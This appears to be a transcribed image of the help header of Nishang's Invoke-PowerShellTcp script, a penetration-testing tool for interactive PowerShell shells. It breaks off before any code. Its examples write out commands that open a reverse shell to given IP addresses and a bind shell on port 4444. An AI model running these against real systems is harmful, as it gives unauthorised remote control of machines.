 File: PS.ps1
function Invoke-PowerShellTcp
{
<#
.SYNOPSIS
Nishang script which can be used for Reverse or Bind interactive PowerShell from
a target.
.DESCRIPTION
This script is able to connect to a standard netcat listening on a port when usin
g the -Reverse switch.
Also, a standard netcat can connect to this script Bind to a specific port.
The script is derived from Powerfun written by Ben Turner & Dave Hardy
.PARAMETER IPAddress
The IP address to connect to when using the -Reverse switch.
.PARAMETER Port
The port to connect to when using the -Reverse switch. When using -Bind it is the
 port on which this script listens.
.EXAMPLE
PS > Invoke-PowerShellTcp -Reverse -IPAddress 192.168.254.226 -Port 4444
Above shows an example of an interactive PowerShell reverse connect shell. A netc
at/powercat listener must be listening on
the given IP and port.
.EXAMPLE
PS > Invoke-PowerShellTcp -Bind -Port 4444
Above shows an example of an interactive PowerShell bind connect shell. Use a net
cat/powercat to connect to this port.
.EXAMPLE
PS > Invoke-PowerShellTcp -Reverse -IPAddress fe80::20c:29ff:fe9d:b983 -Port 4444
Above shows an example of an interactive PowerShell reverse connect shell over IP
v6. A netcat/powercat listener must be
listening on the given IP and port.
.LINK